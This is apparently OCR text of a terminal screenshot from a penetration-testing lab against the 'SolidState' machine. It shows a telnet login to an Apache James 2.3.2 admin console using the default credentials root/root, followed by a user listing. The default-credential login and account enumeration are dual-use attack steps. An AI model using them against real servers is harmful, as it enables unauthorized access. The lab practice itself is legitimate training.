 1 2 3 4 网络 拼 10.10.14.2 8:57
root@hacker: /home/megumin/Documents/pentest_notes/solidstate
文件 动作 编辑 查看 帮助
root@hacker: /home/megumin/Documents/pentest_notes/solidstate × root@hacker: /home/megumin/Documents/pentest_notes/solidstate ×
回收站
┌──(root㉿hacker)-[/home/megumin/Documents/pentest_notes/solidstate]
└─# telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
Termius